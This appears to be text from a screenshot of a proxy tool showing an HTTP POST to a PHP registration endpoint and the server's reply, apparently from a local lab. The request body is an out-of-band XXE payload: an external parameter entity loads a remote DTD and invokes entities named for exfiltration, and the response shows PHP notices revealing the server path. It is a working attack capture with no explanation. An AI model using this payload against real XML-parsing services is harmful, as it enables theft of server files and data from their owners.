 Request
Raw Params Headers Hex XML
POST /go.php HTTP/1.1
Host: 54.227.36.103
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://54.227.36.103/
Content-Length: 273
Content-Type: text/plain;charset=UTF-8
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http:///ex.dtd">
%sp;
%param1;
%exfil;
]>
<root>
<name>John Doe</name>
<tel>wewe</tel>
<email>email</email>
<password>johnpass</password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Feb 2018 14:09:46 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.1.0g PHP/7.2.1
X-Powered-By: PHP/7.2.1
Content-Length: 538
Connection: close
Content-Type: text/html; charset=UTF-8

<br />
<b>Notice</b>:  Trying to get property 'name' of non-object in <b>C:\xampp\htdocs\go.php</b> on line
<b>8</b><br />
<br />
<b>Notice</b>:  Trying to get property 'tel' of non-object in <b>C:\xampp\htdocs\go.php</b> on line
<b>9</b><br />
<br />
<b>Notice</b>:  Trying to get property 'email' of non-object in <b>C:\xampp\htdocs\go.php</b> on line
<b>10</b><br />
<br />
<b>Notice</b>:  Trying to get property 'password' of non-object in <b>C:\xampp\htdocs\go.php</b> on line
<b>11</b><br />
Sorry, this email is already registered!